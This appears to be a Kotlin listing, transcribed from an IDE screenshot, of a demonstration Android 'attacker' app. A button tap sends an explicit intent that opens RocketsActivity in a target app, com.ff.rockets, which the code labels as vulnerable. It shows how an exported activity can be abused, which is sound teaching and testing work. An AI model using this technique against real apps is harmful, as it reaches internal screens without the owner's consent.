 activity_main.xml MainActivity.kt
1 package com.example.attackerapp
2
3 import android.content.ComponentName
4 import android.content.Intent
5 import androidx.appcompat.app.AppCompatActivity
6 import android.os.Bundle
7 import android.widget.Button
8
9 class MainActivity : AppCompatActivity() {
10
11     lateinit var button: Button
12
13     companion object {
14         const val VULNERABLE_APP_PACKAGE_NAME = "com.ff.rockets"
15     }
16
17     override fun onCreate(savedInstanceState: Bundle?) {
18         super.onCreate(savedInstanceState)
19         setContentView(R.layout.activity_main)
20         button = findViewById(R.id.sendIntentBtn)
21         button.setOnClickListener { it: View!
22             startActivity(createIntent())
23         }
24     }
25
26     private fun createIntent(): Intent {
27         val vulnerableAppClassName = "$VULNERABLE_APP_PACKAGE_NAME.presentation.rockets.RocketsActivity"
28         val intent = Intent()
29         intent.component = ComponentName(VULNERABLE_APP_PACKAGE_NAME, vulnerableAppClassName)
30         return intent
31     }
32 }